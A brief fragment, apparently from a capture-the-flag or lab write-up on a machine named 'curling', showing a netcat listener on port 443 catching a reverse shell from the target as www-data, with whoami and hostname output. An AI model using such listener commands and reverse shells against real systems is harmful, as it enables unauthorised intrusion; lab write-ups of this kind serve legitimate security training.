 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.150] 60586
bash: cannot set terminal process group (1257): Inappropriat
bash: no job control in this shell
www-data@curling:/var/www/html/templates/protostar$ whoami
whoami
www-data
www-data@curling:/var/www/html/templates/protostar$ hostname
hostname
curling